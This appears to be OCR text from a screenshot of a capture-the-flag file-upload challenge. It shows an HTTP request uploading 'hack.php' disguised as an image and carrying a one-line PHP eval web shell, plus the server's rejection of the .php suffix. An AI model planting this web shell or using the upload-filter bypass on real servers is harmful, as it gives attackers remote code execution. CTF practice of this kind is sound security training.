 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary4069a24d02905fa986da970c25e3df
6d
Content-Length: 360
Origin:
http://15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com
:8090
Connection: keep-alive
Referer:
http://15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com
:8090/upload.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary4069a24d02905fa986da970c25e3df6d
Content-Disposition: form-data; name="upfile"; filename="
hack.php"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
------geckoformboundary4069a24d02905fa986da970c25e3df6d
Content-Disposition: form-data; name="submit"
提交
------geckoformboundary4069a24d02905fa986da970c25e3df6d--
6 X-Powered-By: PHP/7.0.9
7
8 php恶意后缀,试试.jsp呢? <br>
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
上传文件
</title>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 </head>
15 <body>
16 千万别上传php脚本!!!!
17 <form action="upload.php" method="POST" enctype="
multipart/form-data">
18 <input type="file" name="upfile" value="" />
19 <input type="submit" name="submit" value="提交" />
20 </form>
21 </body>
22 </html>